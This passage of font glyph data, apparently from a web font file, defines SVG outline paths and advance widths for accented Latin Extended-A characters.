-75,-25,-70,19r0,17v17,4,48,-11,50,9v-4,13,-34,5,-50,7r0,144v-1,9,-16,11,-18,0v3,-45,0,-97,1,-144v-17,-3,-44,9,-46,-10v3,-12,29,-4,45,-6","w":190},"\ufb02":{"d":"45,-172v-16,-75,80,-105,106,-40r-1,190v11,1,25,-5,25,8v0,15,-20,7,-34,9v-4,0,-8,-3,-8,-9r0,-194v-12,-37,-75,-25,-70,19r0,17v17,4,48,-11,50,9v-4,13,-34,5,-50,7r0,144v-1,9,-16,11,-18,0v3,-45,0,-97,1,-144v-17,-3,-44,9,-46,-10v3,-12,29,-4,45,-6","w":190},"\u0100":{"d":"86,-242v10,-12,15,0,21,17r80,213v0,4,-2,7,-8,8v-5,0,-8,-8,-13,-20r-31,-80r-83,0r-37,97v-5,6,-17,1,-15,-5xm90,-205r-31,84r68,0v-6,-32,-21,-55,-30,-84r-7,0xm21,-294r148,0v12,0,9,18,0,18r-148,0v-4,0,-7,-4,-8,-10v2,-6,4,-8,8,-8","w":208},"\u0101":{"d":"7,-91v-2,-41,36,-82,86,-84v41,-1,85,34,85,87r0,76v0,9,-14,11,-16,1r0,-27v-55,64,-149,32,-155,-53xm93,-159v-34,-1,-68,27,-69,70v-1,35,27,67,71,68v32,1,67,-31,67,-70v0,-35,-29,-65,-69,-68xm21,-224r148,0v12,0,9,19,1,18r-149,0v-4,0,-7,-3,-8,-9v2,-6,4,-9,8,-9","w":210},"\u0102":{"d":"86,-242v10,-12,15,0,21,17r80,213v0,4,-2,7,-8,8v-5,0,-8,-8,-13,-20r-31,-80r-83,0r-37,97v-5,6,-17,1,-15,-5xm90,-205r-31,84r68,0v-6,-32,-21,-55,-30,-84r-7,0xm142,-304v3,12,-26,36,-48,35v-21,0,-38,-10,-45,-35v3,-15,17,-10,21,4v23,27,47,3,63,-13v6,1,9,4,9,9","w":211},"\u0103":{"d":"0,-91v-2,-41,36,-82,86,-84v42,-2,85,36,85,87r0,76v0,10,-15,11,-17,1r1,-27v-55,64,-149,32,-155,-53xm86,-159v-34,-2,-68,27,-69,70v-1,35,27,67,71,68v31,1,66,-30,66,-70v0,-35,-29,-66,-68,-68xm134,-235v3,11,-25,36,-47,35v-21,0,-38,-11,-46,-35v13,-29,27,23,46,16v19,3,23,-19,38,-25v6,1,9,4,9,9","w":196},"\u0104":{"d":"194,15v0,10,-24,9,-20,23v-3,25,44,3,49,22v-1,16,-22,8,-36,9v-31,3,-44,-48,-10,-62v0,-23,-14,-41,-38,-110r-85,0r-38,99v-4,6,-16,2,-15,-5r88,-235v10,-10,15,-1,21,15r84,227r0,17xm93,-206r-31,86r68,0v-6,-33,-21,-56,-30,-86r-7,0","w":235},"\u0105":{"d":"1,-88v-3,-41,38,-83,85,-85v42,-2,87,35,86,88r0,100v1,9,-24,8,-19,24v1,24,40,0,47,20v-2,16,-20,8,-34,9v-31,2,-44,-48,-10,-62r0,-40v-55,63,-151,31,-155,-54xm86,-156v-33,-1,-67,27,-68,70v-1,35,27,67,71,68v33,1,67,-31,67,-70v0,-35,-30,-65,-70,-68","w":218},"\u0106":{"d":"0,-126v-5,-84,112,-161,191,-100v2,26,-19,8,-30,3v-75,-29,-139,27,-143,97v-5,76,94,135,166,85v6,1,9,4,8,10v0,7,-13,15,-41,23v-78,22,-146,-41,-151,-118xm142,-323v22,12,5,19,-21,44v-10,15,-22,18,-27,5v-1,-10,7,-10,24,-28v13,-13,20,-21,24,-21","w":219},"\u0107":{"d":"0,-90v-4,-67,95,-117,146,-61v3,6,-2,13,-8,12v-8,-2,-36,-24,-54,-20v-33,-2,-64,29,-67,70v-4,52,74,93,117,49v7,-2,12,-1,13,8v0,7,-13,16,-39,25v-57,19,-105,-31,-108,-83xm105,-253v22,12,4,18,-22,43v-9,15,-20,19,-26,6v-1,-10,7,-10,24,-28v13,-13,20,-21,24,-21","w":171},"\u0108":{"d":"0,-126v-5,-84,112,-161,191,-100v2,26,-19,8,-30,3v-75,-29,-139,27,-143,97v-5,76,94,135,166,85v6,1,9,4,8,10v0,7,-13,15,-41,23v-78,22,-146,-41,-151,-118xm103,-306v15,-16,21,-9,36,12v13,10,14,24,0,26v-4,0,-10,-8,-20,-22r-5,0v-13,20,-25,32,-31,11v0,-3,7,-12,20,-27","w":220},"\u0109":{"d":"0,-90v-4,-67,95,-117,146,-61v3,6,-2,13,-8,12v-8,-2,-36,-24,-54,-20v-33,-2,-64,29,-67,70v-4,52,74,93,117,49v7,-2,12,-1,13,8v0,7,-13,16,-39,25v-57,19,-105,-31,-108,-83xm75,-242v14,-18,21,-7,36,13v14,10,13,23,-1,25v-4,0,-10,-7,-20,-21r-5,0v-12,15,-14,22,-22,21v-20,-11,-5,-17,12,-38","w":172},"\u010a":{"d":"0,-126v-5,-84,112,-161,191,-100v2,26,-19,8,-30,3v-75,-29,-139,27,-143,97v-5,76,94,135,166,85v6,1,9,4,8,10v0,7,-13,15,-41,23v-78,22,-146,-41,-151,-118xm105,-293v-1,-17,31,-22,33,-1v1,11,-5,15,-17,18v-9,0,-15,-6,-16,-17","w":221},"\u010b":{"d":"0,-90v-4,-67,95,-117,146,-61v3,6,-2,13,-8,12v-8,-2,-36,-24,-54,-20v-33,-2,-64,29,-67,70v-4,52,74,93,117,49v7,-2,12,-1,13,8v0,7,-13,16,-39,25v-57,19,-105,-31,-108,-83xm73,-222v-2,-17,31,-23,32,-1v1,10,-5,16,-16,18v-9,0,-15,-6,-16,-17","w":171},"\u010c":{"d":"0,-126v-5,-84,112,-161,191,-100v2,26,-19,8,-30,3v-75,-29,-139,27,-143,97v-5,76,94,135,166,85v6,1,9,4,8,10v0,7,-13,15,-41,23v-78,22,-146,-41,-151,-118xm121,-268v-13,4,-32,-27,-36,-38v9,-18,17,-5,31,13r5,0v12,-15,14,-22,22,-21v7,1,10,4,9,10v2,2,-24,36,-31,36","w":218},"\u010d":{"d":"0,-90v-4,-67,95,-117,146,-61v3,6,-2,13,-8,12v-8,-2,-36,-24,-54,-20v-33,-2,-64,29,-67,70v-4,52,74,93,117,49v7,-2,12,-1,13,8v0,7,-13,16,-39,25v-57,19,-105,-31,-108,-83xm87,-202v-12,3,-50,-38,-28,-47v10,-1,10,7,23,22r5,0v12,-15,14,-23,22,-22v7,2,9,5,9,11v2,2,-24,36,-31,36","w":174},"\u010e":{"d":"174,-125v0,59,-56,121,-120,121v-18,0,-54,7,-54,-9r0,-227v4,-16,36,-4,53,-9v59,-3,121,57,121,124xm157,-127v0,-62,-54,-115,-140,-105r0,210v82,9,140,-30,140,-105xm94,-283v-17,38,-41,-8,-50,-22v7,-20,17,-8,31,11r5,0v12,-15,14,-22,22,-21v17,9,6,15,-8,32","w":204},"\u010f":{"d":"0,-91v0,-43,40,-87,87,-87v22,0,45,11,69,33r-1,-95v2,-11,16,-7,17,-1r1,154v-1,41,-44,90,-90,83v-38,3,-83,-42,-83,-87xm88,-160v-37,-2,-70,25,-71,70v-1,35,27,69,72,69v33,1,67,-27,67,-71v0,-33,-26,-66,-68,-68xm192,-251v1,-9,3,-12,11,-11v7,-1,14,17,16,41v1,13,-12,37,-30,41v11,-30,18,-45,3,-71","w":236},"\u0110":{"d":"206,-125v0,59,-56,123,-120,121v-18,-1,-53,8,-53,-9r0,-114v-12,0,-33,4,-32,-8v1,-15,19,-7,32,-9r0,-96v4,-16,35,-4,53,-9v59,-3,120,56,120,124xm189,-127v0,-63,-54,-115,-139,-105r0,88v20,4,47,-11,52,9v-2,15,-33,6,-52,8r0,105v81,9,139,-28,139,-105","w":229},"\u0111":{"d":"93,-160v-36,-2,-69,27,-71,70v-1,35,28,68,72,69v33,1,67,-28,68,-71v1,-33,-27,-66,-69,-68xm5,-91v0,-43,40,-87,87,-87v22,0,46,11,70,33r0,-63v-15,-1,-42,7,-43,-8v2,-15,26,-9,43,-10v-1,-9,-2,-22,8,-21v11,2,7,11,8,21v17,3,39,-8,42,10v0,14,-26,6,-42,8r1,121v-1,40,-45,90,-90,83v-38,3,-84,-43,-84,-87","w":236},"\u0112":{"d":"23,-247r132,-1v5,0,7,3,8,10v-1,5,-4,8,-10,8r-126,0r0,98r94,0v7,1,11,17,0,17r-94,0r0,94r129,0v4,0,6,3,7,9v-2,5,-4,8,-7,8r-137,0v-6,-1,-9,-5,-9,-9r0,-226v1,-6,5,-8,13,-8xm11,-299r147,0v13,0,10,18,1,18r-148,0v-4,0,-7,-4,-8,-10v2,-6,4,-8,8,-8","w":193},"\u0113":{"d":"0,-88v-2,-42,36,-83,83,-84v43,-1,86,35,85,88v-1,6,-4,9,-8,9r-142,0v11,43,58,68,104,44v6,1,9,3,8,9v1,8,-20,16,-47,18v-41,2,-81,-36,-83,-84xm150,-92v0,-58,-92,-92,-123,-30v-5,9,-9,18,-10,30r133,0xm11,-227r148,0v13,0,8,19,0,18r-148,0v-4,0,-7,-4,-8,-10v2,-6,4,-8,8,-8","w":194},"\u0114":{"d":"19,-247r132,-1v5,0,7,3,8,10v-1,5,-4,8,-10,8r-126,0r0,98r94,0v7,1,11,17,0,17r-94,0r0,94r130,0v4,0,5,3,6,9v-2,5,-4,8,-7,8r-137,0v-6,-1,-9,-5,-9,-9r0,-226v1,-6,5,-8,13,-8xm132,-307v2,10,-25,36,-48,35v-21,-1,-37,-11,-45,-35v12,-29,27,23,46,16v14,0,24,-8,30,-22v5,-6,18,-2,17,6","w":184},"\u0115":{"d":"2,-88v-2,-42,36,-83,83,-84v43,-1,85,35,84,88v-1,6,-4,9,-8,9r-141,0v10,44,57,67,104,44v6,1,7,3,7,9v1,8,-19,16,-46,18v-41,2,-81,-36,-83,-84xm152,-92v0,-30,-34,-63,-69,-63v-30,0,-62,27,-64,63r133,0xm133,-239v3,11,-24,36,-47,35v-21,-1,-39,-10,-46,-35v14,-29,26,23,46,16v19,3,23,-19,38,-25v6,1,9,4,9,9","w":193},"\u0116":{"d":"18,-247r132,-1v5,0,8,3,9,10v-1,5,-4,8,-10,8r-127,0r0,98r94,0v9,1,12,17,0,17r-94,0r0,94r130,0v4,0,6,3,7,9v-2,5,-5,8,-8,8r-137,0v-6,-1,-9,-5,-9,-9r0,-226v1,-6,5,-8,13,-8xm68,-294v1,-19,30,-20,32,0v1,10,-6,14,-16,17v-9,0,-14,-6,-16,-17","w":188},"\u0117":{"d":"4,-88v-2,-42,36,-83,83,-84v43,-1,85,36,85,88v0,6,-4,9,-8,9r-142,0v11,43,57,68,104,44v6,1,9,3,8,9v1,8,-20,16,-47,18v-41,2,-81,-36,-83,-84xm154,-92v0,-30,-35,-69,-69,-63v-31,-1,-60,28,-64,63r133,0xm75,-217v-2,-17,31,-23,32,-1v1,10,-5,15,-16,18v-9,0,-15,-6,-16,-17","w":194},"\u0118":{"d":"140,69v-46,12,-74,-35,-35,-56r-1,-17r-90,0v-6,-1,-9,-5,-9,-9r0,-226v1,-6,5,-8,12,-8r133,-1v5,0,8,3,9,10v-1,5,-4,8,-10,8r-127,0r0,98r94,0v9,1,12,17,0,17r-94,0r0,94r130,0v4,0,6,3,7,9v-4,15,-25,6,-40,8v2,9,0,14,1,24v1,8,-22,8,-19,20v-4,25,42,3,45,22v0,3,-2,5,-6,7","w":184},"\u0119":{"d":"154,-92v0,-30,-35,-69,-69,-63v-31,-1,-60,28,-64,63r133,0xm127,66v-28,1,-53,1,-53,-31v0,-9,6,-18,18,-25v-2,-5,3,-15,-5,-14v-41,2,-81,-36,-83,-84v-2,-42,36,-83,83,-84v43,-1,85,36,85,88v0,6,-4,9,-8,9r-142,0v11,43,57,68,104,44v6,1,9,3,8,9v0,6,-9,11,-28,15v4,8,1,14,2,24v1,8,-22,8,-19,20v-4,26,42,2,45,22v0,3,-3,5,-7,7","w":197},"\u011a":{"d":"19,-247r132,-1v5,0,7,3,8,10v-1,5,-4,8,-10,8r-126,0r0,98r94,0v7,1,11,17,0,17r-94,0r0,94r130,0v4,0,5,3,6,9v-2,5,-4,8,-7,8r-137,0v-6,-1,-9,-5,-9,-9r0,-226v1,-6,5,-8,13,-8xm86,-269v-12,4,-52,-40,-26,-46v4,0,11,7,21,21r5,0v12,-15,14,-22,22,-21v7,1,10,4,9,10v2,2,-24,36,-31,36","w":187},"\u011b":{"d":"8,-88v-2,-42,36,-83,83,-84v43,-1,85,35,84,88v-1,6,-3,9,-7,9r-142,0v11,43,57,67,104,44v6,1,7,3,7,9v1,8,-19,16,-46,18v-41,2,-81,-36,-83,-84xm158,-92v0,-30,-34,-63,-69,-63v-30,0,-62,27,-64,63r133,0xm111,-213v-18,35,-43,-7,-51,-24v10,-19,17,-6,31,13r5,0v12,-15,14,-23,22,-22v18,9,8,15,-7,33","w":199},"\u011c":{"d":"6,-126v-4,-84,110,-160,189,-101v4,7,1,13,-8,15v-18,-9,-39,-18,-66,-18v-44,0,-97,52,-97,105v0,69,86,133,158,88r0,-68r-52,0v-6,-1,-8,-3,-8,-8v0,-6,4,-9,8,-9r62,0v4,0,6,3,7,9v-2,28,6,69,-5,89v-82,55,-184,-7,-188,-102xm109,-310v16,-22,40,13,47,29v-10,18,-17,7,-31,-12r-5,0v-13,20,-25,30,-31,10v0,-3,8,-11,20,-27","w":225},"\u011d":{"d":"78,-242v14,-18,20,-9,36,12v13,9,14,23,0,25v-4,0,-11,-7,-21,-21r-5,0v-12,15,-14,22,-22,21v-20,-11,-4,-16,12,-37xm4,-90v-2,-42,39,-85,85,-85v46,0,96,47,84,103r0,79v2,24,-48,61,-84,61v-33,0,-69,-19,-82,-54v4,-10,16,-9,20,7v42,60,150,32,131,-58v-56,64,-151,25,-154,-53xm90,-158v-36,-2,-67,26,-69,69v-1,33,25,67,70,67v33,0,66,-27,67,-69v1,-32,-27,-66,-68,-67","w":205},"\u011e":{"d":"4,-126v-4,-84,110,-160,188,-101v4,6,2,13,-7,15v-19,-8,-39,-18,-66,-18v-44,0,-97,52,-97,105v0,69,86,133,158,88r0,-68r-52,0v-6,-1,-8,-3,-8,-8v0,-6,4,-9,8,-9r61,0v4,0,7,3,8,9v-3,28,7,72,-6,89v-81,55,-182,-7,-187,-102xm167,-304v3,10,-26,36,-48,35v-21,-1,-38,-11,-46,-35v13,-29,27,23,47,16v14,0,23,-8,29,-22v6,-6,19,-2,18,6","w":219},"\u011f":{"d":"140,-239v3,11,-25,36,-48,35v-21,-1,-39,-10,-46,-35v4,-14,18,-11,22,4v7,8,16,12,25,12v20,0,22,-19,37,-25v6,1,10,4,10,9xm6,-90v-2,-42,39,-85,85,-85v46,0,85,45,85,103r0,79v2,24,-49,61,-85,61v-33,0,-69,-19,-82,-54v4,-10,16,-9,20,7v42,60,150,32,131,-58v-56,64,-151,25,-154,-53xm93,-158v-37,-2,-68,25,-70,69v-1,33,26,67,70,67v33,0,66,-27,67,-69v1,-32,-26,-65,-67,-67","w":200},"\u0120":{"d":"5,-126v-4,-84,110,-160,188,-101v4,6,2,13,-7,15v-19,-8,-39,-18,-66,-18v-45,0,-98,51,-98,105v0,70,87,133,159,88r0,-68v-19,-3,-55,8,-61,-8v1,-6,4,-9,8,-9r62,0v4,0,7,3,8,9v-3,28,7,72,-6,89v-82,55,-182,-7,-187,-102xm111,-295v-2,-17,31,-23,32,-1v1,10,-5,15,-16,18v-9,0,-15,-6,-16,-17","w":223},"\u0121":{"d":"81,-227v-2,-17,31,-23,32,-1v1,10,-5,15,-16,18v-9,0,-15,-6,-16,-17xm8,-90v-2,-42,39,-85,85,-85v46,0,96,47,84,103r0,79v2,24,-49,61,-84,61v-33,0,-69,-19,-82,-54v5,-11,15,-8,20,7v33,48,118,42,130,-19r0,-39v-55,65,-150,24,-153,-53xm94,-158v-36,-2,-67,26,-69,69v-1,33,25,67,70,67v33,0,66,-26,66,-69v0,-32,-26,-66,-67,-67","w":201},"\u0122":{"d":"136,35v3,-12,-15,-11,-18,-19r0,-21v-56,-3,-112,-55,-112,-121v0,-84,110,-160,189,-101v4,7,1,13,-8,15v-18,-9,-39,-18,-66,-18v-44,0,-97,52,-97,105v0,69,86,133,158,88r0,-68r-52,0v-6,-1,-8,-3,-8,-8v0,-6,4,-9,8,-9r62,0v4,0,6,3,7,9v-2,28,6,69,-5,89v-19,11,-40,18,-61,20r0,11v33,19,17,65,-25,56v-13,6,-23,-13,-9,-14v16,-1,39,3,37,-14","w":224},"\u0123":{"d":"108,-289v-9,31,-18,49,-1,74v0,5,-4,9,-11,9v-8,0,-17,-13,-17,-40v0,-14,10,-35,29,-43xm10,-90v-2,-42,39,-85,85,-85v46,0,85,45,85,103r0,79v2,24,-49,61,-85,61v-33,0,-69,-19,-82,-54v4,-10,16,-9,20,7v42,60,150,32,131,-58v-56,64,-151,25,-154,-53xm97,-158v-37,-2,-68,25,-70,69v-1,33,26,67,70,67v33,0,66,-27,67,-69v1,-32,-26,-65,-67,-67","w":208},"\u0124":{"d":"7,-237v-1,-15,17,-13,17,-4r0,109r134,0r0,-107v0,-13,17,-10,17,-1r0,229v0,3,-3,6,-9,7v-6,-1,-8,-5,-8,-9r0,-102r-134,0r0,103v0,4,-3,8,-9,8v-4,0,-8,-4,-8,-10r0,-223xm83,-310v16,-22,39,11,46,29v-9,19,-16,7,-30,-12r-5,0v-13,20,-25,30,-31,10v0,-3,8,-11,20,-27","w":206},"\u0125":{"d":"76,-295v15,-18,21,-9,36,12v12,10,14,23,0,25v-4,0,-10,-7,-20,-21r-6,0v-13,20,-23,30,-30,11v0,-3,7,-12,20,-27xm82,-160v-34,0,-59,26,-59,72r0,76v0,4,-3,8,-9,8v-4,0,-7,-3,-8,-8r0,-226v0,-12,17,-10,17,-3r0,91v51,-53,136,-23,136,45r0,93v0,9,-16,11,-17,0v0,-71,13,-148,-60,-148","w":188},"\u0126":{"d":"24,-205v-2,-18,0,-58,17,-36r0,36r134,0v2,-15,-6,-42,9,-43v15,3,5,28,8,43v18,-5,32,14,11,19r-11,-1r0,176v0,3,-3,6,-8,7v-6,-1,-9,-5,-9,-9r0,-102r-134,0r0,103v0,4,-3,8,-9,8v-4,0,-8,-4,-8,-10r0,-173v-9,3,-22,-2,-21,-8v1,-7,10,-11,21,-10xm41,-187r0,55r134,0r0,-55r-134,0","w":229},"\u0127":{"d":"127,-160v-34,0,-59,26,-59,72r0,76v0,4,-3,8,-9,8v-4,0,-7,-3,-8,-8r0,-192v-16,-1,-45,7,-46,-9v3,-15,29,-7,46,-9v-4,-16,8,-35,17,-19r0,19r86,-1v8,0,14,18,1,20v-27,-2,-58,0,-87,-1r0,54v51,-53,136,-23,136,45r0,93v0,9,-16,11,-17,0v0,-71,13,-148,-60,-148","w":233},"\u0128":{"d":"21,-242v0,-12,26,-8,40,-8v14,0,8,18,0,18r-7,0r0,210v17,-6,20,16,7,18v-19,3,-54,-3,-33,-18r9,0r0,-210v-10,0,-16,0,-16,-10xm7,-288v4,-19,37,-15,54,-1v11,4,29,-11,30,6v-7,16,-37,15,-54,-1v-11,-1,-28,8,-30,-4","w":109},"\u0129":{"d":"39,-166v-1,-15,16,-11,17,-4r0,158v-2,10,-16,11,-17,-2r0,-152xm7,-216v4,-19,37,-15,54,-1v11,4,29,-11,30,6v-6,15,-37,16,-54,0v-11,-3,-28,10,-30,-5","w":108},"\u012a":{"d":"45,-232v-15,4,-24,-18,-5,-18v13,0,36,-4,37,8v-2,9,-6,11,-15,10r0,210v16,-6,19,16,7,18v-19,3,-54,-3,-33,-18r9,0r0,-210xm17,-297r79,-1v7,0,15,18,1,20v-26,-2,-58,-2,-85,0v-13,-4,-8,-19,5,-19","w":120},"\u012b":{"d":"48,-166v-1,-15,16,-11,17,-4r0,158v0,4,-3,8,-9,8v-4,0,-8,-4,-8,-10r0,-152xm20,-226r80,0v9,0,14,17,0,19v-26,-2,-58,-2,-84,0v-14,-3,-8,-20,4,-19","w":130},"\u012c":{"d":"35,-232v-10,-2,-12,-19,3,-18v13,1,36,-4,37,8v-2,10,-6,11,-16,10r0,210v16,-6,21,16,8,18v-18,3,-55,-2,-33,-18r8,0r0,-210r-7,0xm98,-309v3,11,-24,36,-47,35v-21,-1,-39,-10,-46,-35v14,-29,27,24,47,17v19,3,22,-20,37,-26v6,1,9,4,9,9","w":113},"\u012d":{"d":"97,-237v3,12,-24,36,-48,35v-21,-1,-38,-10,-45,-35v13,-29,26,24,46,17v19,3,23,-19,38,-26v6,1,9,4,9,9xm39,-166v-1,-15,16,-11,17,-4r0,158v-2,10,-16,11,-17,-2r0,-152","w":113},"\u012e":{"d":"66,61v-29,1,-54,1,-54,-32v0,-9,6,-17,18,-24r0,-9v-17,5,-26,-14,-12,-18r8,0r0,-210v-14,4,-22,-14,-7,-18v14,1,39,-5,40,8v-2,9,-6,11,-16,10r0,210v17,-6,20,17,7,18v-8,-1,-3,10,-4,15v1,8,-22,9,-19,21v-7,27,62,0,39,29","w":89},"\u012f":{"d":"23,-213v0,-13,17,-8,17,-2v1,8,-1,10,-10,11v-3,0,-6,-3,-7,-9xm59,59v-28,1,-53,1,-53,-31v0,-9,6,-18,18,-25v-4,-52,-1,-113,-2,-169v-1,-14,17,-12,18,-4r0,180v1,8,-22,8,-19,20v-4,26,42,2,45,22v0,3,-3,5,-7,7","w":81},"\u0130":{"d":"19,-232v-10,-2,-12,-19,3,-18v13,1,36,-4,37,8v-2,9,-6,11,-16,10r0,210v17,-6,20,18,7,18v-14,0,-40,5,-39,-9v0,-10,6,-9,15,-9r0,-210r-7,0xm20,-295v-1,-17,32,-23,33,-1v1,10,-6,16,-17,18v-9,0,-15,-6,-16,-17","w":81},"\u0132":{"d":"19,-232v-10,-2,-12,-19,3,-18v13,1,36,-4,37,8v-2,9,-6,11,-16,10r0,210v17,-6,20,18,7,18v-14,0,-40,5,-39,-9v0,-10,6,-9,15,-9r0,-210r-7,0xm152,-22v31,0,58,-22,58,-57r0,-162v1,-11,17,-12,17,0r0,162v1,36,-33,74,-77,74v-33,0,-73,-34,-72,-74v2,-7,4,-10,10,-9v6,0,8,6,8,17v0,20,30,49,56,49","w":252},"\u0133":{"d":"14,-213v0,-13,17,-8,17,-2v1,8,-1,10,-10,11v-3,0,-6,-3,-7,-9xm14,-166v-1,-15,16,-11,17,-4r0,158v-2,10,-16,11,-17,-2r0,-152xm92,-220v12,1,12,17,0,17v-11,-2,-11,-15,0,-17xm101,-5v3,37,-33,72,-72,72v-5,0,-9,-3,-9,-10v0,-4,3,-7,10,-7v31,0,54,-21,54,-61r0,-157v0,-4,3,-7,9,-8v5,1,8,4,8,8r0,163","w":133},"\u0134":{"d":"136,-305v14,-18,21,-9,36,12v13,10,15,23,0,25v-4,0,-10,-7,-20,-21r-5,0v-12,15,-14,22,-22,21v-20,-10,-5,-16,11,-37xm85,-22v30,0,57,-21,57,-57r0,-162v1,-10,16,-12,17,0r0,162v2,36,-32,74,-76,74v-33,0,-73,-34,-72,-74v2,-7,4,-10,9,-9v6,0,9,6,9,17v-1,21,30,49,56,49","w":204},"\u0135":{"d":"92,-5v1,37,-28,72,-73,72v-9,0,-13,-17,2,-17v31,1,54,-21,54,-61r0,-157v0,-4,3,-7,9,-8v5,1,8,4,8,8r0,163xm69,-234v15,-18,21,-9,36,12v12,10,14,23,0,25v-4,0,-10,-7,-20,-21r-6,0v-13,20,-23,30,-30,11v0,-3,7,-12,20,-27","w":142},"\u0136":{"d":"8,-239v0,-13,18,-10,17,-1r0,125r129,-129v18,0,15,10,1,24r-85,85r96,122v-7,14,-13,6,-27,-11r-82,-99r-32,33r0,78v0,4,-3,8,-9,8v-4,0,-8,-4,-8,-10r0,-225xm84,-5v34,0,39,51,2,57v-12,-3,-34,5,-33,-9v1,-18,46,6,44,-21v3,-12,-30,-14,-13,-27","w":194},"\u0137":{"d":"153,-167v-12,20,-84,44,-75,56r75,97v-8,19,-15,6,-29,-12r-61,-76v-15,3,-23,14,-35,20r0,70v0,9,-17,11,-17,0r0,-227v-1,-13,17,-10,17,-3r0,140r117,-75v5,0,7,3,8,10xm78,-7v36,1,37,52,2,57v-12,-3,-33,5,-33,-8v0,-18,46,5,44,-21v3,-12,-30,-15,-13,-28","w":180},"\u0138":{"d":"156,-167v-12,20,-84,44,-75,56r75,97v-9,18,-15,6,-30,-12r-61,-76v-15,3,-23,14,-35,20r0,70v0,9,-17,11,-17,0r0,-163v1,-11,17,-13,17,1r0,72r117,-75v5,0,8,3,9,10","w":183},"\u0139":{"d":"5,-237v-1,-15,17,-13,17,-4r0,220r113,0v5,0,7,3,8,9v-2,5,-4,8,-8,8r-121,0v-4,0,-9,-4,-9,-10r0,-223xm83,-316v22,12,5,19,-21,44v-9,14,-21,18,-26,5v-5,-7,42,-48,47,-49","w":166},"\u013a":{"d":"14,-236v-1,-14,15,-11,17,-4r0,219v11,1,25,-5,25,8v0,14,-42,16,-42,-1r0,-222xm3,-269v-3,-7,42,-49,47,-50v21,13,5,18,-21,44v-9,14,-21,20,-26,6","w":81},"\u013b":{"d":"4,-237v-1,-15,17,-13,17,-4r0,220r113,0v5,0,7,3,8,9v-2,5,-4,8,-8,8r-122,0v-4,0,-8,-4,-8,-10r0,-223xm77,12v34,0,39,50,2,56v-16,3,-46,-4,-26,-15v16,0,39,4,37,-14v3,-12,-30,-14,-13,-27","w":163},"\u013c":{"d":"39,12v36,1,37,51,2,57v-16,3,-46,-4,-26,-15v0,0,39,3,37,-14v2,-12,-30,-15,-13,-28xm22,-236v-1,-14,15,-11,17,-4r0,219v11,2,24,-5,26,8v-1,14,-39,15,-43,-1r0,-222","w":90},"\u013d":{"d":"12,-237v-2,-15,17,-13,17,-4r0,220r113,0v5,0,7,3,8,9v-2,5,-4,8,-8,8r-122,0v-4,0,-8,-4,-8,-10r0,-223xm142,-235v2,17,-10,39,-29,44v13,-31,16,-46,2,-73v2,-8,4,-10,12,-9v7,0,12,13,15,38","w":171},"\u013e":{"d":"13,-236v-1,-14,15,-11,17,-4r0,219v11,1,25,-5,25,8v0,14,-42,16,-42,-1r0,-222xm81,-234v2,18,-11,38,-29,45v12,-31,16,-46,2,-73v2,-8,4,-10,12,-9v7,0,12,12,15,37","w":98},"\u013f":{"d":"12,-237v-2,-15,17,-13,17,-4r0,220r113,0v5,0,7,3,8,9v-2,5,-4,8,-8,8r-122,0v-4,0,-8,-4,-8,-10r0,-223xm91,-133v1,-19,30,-20,32,0v1,10,-6,14,-16,17v-9,0,-14,-6,-16,-17","w":176},"\u0140":{"d":"61,-127v0,-18,31,-21,33,0v1,10,-4,16,-17,17v-9,0,-16,-6,-16,-17xm11,-236v-1,-14,15,-11,17,-4r0,219v11,2,24,-5,26,8v-1,14,-39,15,-43,-1r0,-222","w":116},"\u0141":{"d":"33,-120r0,-117v-2,-16,15,-12,17,-4r0,108v36,-24,44,-36,53,-35v14,7,7,15,-11,28r-42,30r0,89r112,0v5,0,8,3,9,9v-2,5,-5,8,-9,8r-121,0v-4,0,-8,-4,-8,-10r0,-83v-7,7,-25,16,-27,0v0,-5,10,-13,27,-23","w":189},"\u0142":{"d":"3,-84v-3,-6,26,-22,36,-30r0,-122v-1,-14,15,-11,17,-4r0,113v30,-19,34,-29,44,-28v12,8,5,15,-12,28r-32,23r0,83v11,2,25,-5,25,8v0,14,-42,16,-42,-1r0,-77v-10,6,-30,28,-36,7","w":122},"\u0143":{"d":"6,-237v2,-16,16,-13,21,1v7,8,58,73,155,196r0,-199v1,-11,17,-12,17,0r0,226v-8,17,-15,6,-30,-13r-146,-187r0,200v0,4,-3,8,-9,8v-4,0,-8,-3,-8,-9r0,-223xm93,-256v-2,-5,42,-49,47,-49v21,13,5,18,-21,44v-9,15,-22,20,-26,5","w":225},"\u0144":{"d":"62,-215v-2,-6,43,-49,48,-49v5,0,9,4,9,12v0,3,-10,13,-31,32v-9,15,-22,20,-26,5xm87,-155v-37,0,-65,26,-65,76r0,67v0,4,-3,8,-9,8v-4,0,-8,-3,-8,-9r0,-148v-1,-14,16,-12,17,-4r0,24v23,-20,44,-31,65,-31v39,0,82,39,81,79r0,82v0,3,-3,6,-8,7v-6,-1,-9,-4,-9,-8v2,-71,7,-143,-64,-143","w":192},"\u0145":{"d":"12,-237v2,-16,15,-12,20,1v7,8,56,70,146,187v-1,0,-1,0,-1,-1v2,3,5,3,10,3r0,-192v1,-10,16,-12,17,0r0,226v-8,17,-14,6,-29,-13r-146,-187r0,200v-1,9,-16,12,-17,-1r0,-223xm110,-7v36,1,37,52,2,57v-12,-3,-33,5,-33,-8v0,-18,46,5,44,-21v3,-12,-30,-15,-13,-28","w":229},"\u0146":{"d":"85,-6v33,-2,41,52,3,57v-12,-3,-34,5,-34,-8v0,-18,46,6,44,-22v3,-12,-30,-14,-13,-27xm88,-155v-37,-1,-66,27,-66,76r0,67v0,4,-2,7,-8,8v-4,0,-8,-3,-8,-9r0,-148v-1,-14,16,-13,16,-4r0,24v23,-20,45,-31,66,-31v38,0,80,38,80,79r0,82v0,3,-2,6,-8,7v-6,-1,-8,-4,-8,-8v2,-72,6,-141,-64,-143","w":200},"\u0147":{"d":"9,-237v2,-16,16,-13,21,1v7,8,56,70,146,187v-1,0,-1,0,-1,-1v2,3,5,3,10,3r0,-192v1,-11,17,-12,17,0r0,226v-8,17,-14,6,-29,-13r-147,-187r0,200v0,4,-2,7,-8,8v-4,0,-9,-3,-9,-9r0,-223xm125,-261v-17,37,-40,-7,-50,-21v8,-21,15,-10,30,10r6,0v12,-15,14,-22,22,-21v16,10,7,15,-8,32","w":232},"\u0148":{"d":"89,-155v-37,-1,-66,27,-66,76r0,67v0,4,-2,7,-8,8v-4,0,-8,-3,-8,-9r0,-148v-1,-14,16,-13,16,-4r0,24v23,-20,45,-31,66,-31v38,0,80,38,80,79r0,82v0,3,-2,6,-8,7v-6,-1,-8,-4,-8,-8v2,-72,6,-141,-64,-143xm94,-202v-11,3,-51,-41,-25,-47v4,0,10,8,